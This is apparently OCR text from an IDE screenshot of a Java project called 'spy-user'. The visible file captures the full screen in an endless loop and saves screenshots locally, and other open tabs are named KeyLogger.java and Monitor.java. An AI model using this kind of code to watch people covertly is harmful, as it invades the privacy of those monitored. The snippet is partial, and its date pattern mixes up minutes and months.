 spy-user - Apache NetBeans IDE 12.6
File Edit View Navigate Source Refactor Run Debug Profile Team Tools Window Help
Search (Ctrl+I)
<default config>
232.8/316.0MB
Start Page CaptureScreen.java Home.java KeyLogger.java Monitor.java
Source History
Navigator
Projects
import java.util.ArrayList;
17 import javax.imageio.ImageIO;
18 import javax.swing.JOptionPane;
19 public class CaptureScreen {
20
21 /**
22 * @param fileName
23 * @param ipaddr
24 * @return
25 */
public File saveScreenshot(String fileName,String ipaddr,String id) {
27
28 try {
29 Dimension screenSize = Toolkit.getDefaultToolkit().getScreenSize();
30 Rectangle screenRectangle = new Rectangle(screenSize);
31 Robot robot = new Robot();
32 BufferedImage image = robot.createScreenCapture(screenRectangle);
33 File f1 = new File("C:/Users/Deep/Documents/project/spy-user/src/images/screenshots/"+id+"/");
boolean bool = f1.mkdir();
35 File f=new File("C:/Users/Deep/Documents/project/spy-user/src/images/screenshots/"+id+"/"+fileName);
36 ImageIO.write(image, "jpg",f );
37 image.flush();
38 System.out.println("saved.."+fileName);
39 return f;
} catch (Exception e) {
e.printStackTrace();
42 return null;
43 }
44 }
45 public void callcapture(){
46 int count = 1;
47 JOptionPane.showMessageDialog(null,"Screen Capturing Start....","Alert",JOptionPane.INFORMATION_MESSAGE);
48 while (true) {
SimpleDateFormat dttm=new SimpleDateFormat("dd-mm-yyyy-HH-mm-ss");
50 //this.saveScreenshot("C:/screenshots/screen_"+dttm.format(new Date())+".png");
Find: Previous Next Select
Output spy-user (run) 1 26:74 INS Unix (LF)
40°C
Sunny
Search
ENG
IN
15:42
11-05-2023
4